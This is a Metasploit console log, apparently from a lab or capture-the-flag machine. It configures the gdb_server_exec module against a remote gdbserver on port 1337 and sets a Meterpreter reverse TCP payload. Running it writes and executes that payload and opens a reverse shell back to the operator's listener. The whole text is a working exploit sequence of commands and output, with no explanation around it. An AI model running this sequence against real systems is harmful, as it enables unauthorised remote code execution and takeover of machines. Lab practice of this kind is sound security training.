 msf6 exploit(multi/gdb/gdb_server_exec) > set RHOSTS 10.10.11.125
RHOSTS => 10.10.11.125
msf6 exploit(multi/gdb/gdb_server_exec) > set RPORT 1337
RPORT => 1337
msf6 exploit(multi/gdb/gdb_server_exec) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/gdb/gdb_server_exec) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/gdb/gdb_server_exec) > run
[*] Started reverse TCP handler on 10.10.14.40:4444
[*] 10.10.11.125:1337 - Performing handshake with gdbserver...
[*] 10.10.11.125:1337 - Stepping program to find PC...
[*] 10.10.11.125:1337 - Writing payload at 00007ffff7fd0103...
[*] 10.10.11.125:1337 - Executing the payload...
[*] Sending stage (3012548 bytes) to 10.10.11.125
[*] Meterpreter session 1 opened (10.10.14.40:4444 -> 10.10.11.125:49590 ) at 2021-11-22 10:14:27 +0530
meterpreter >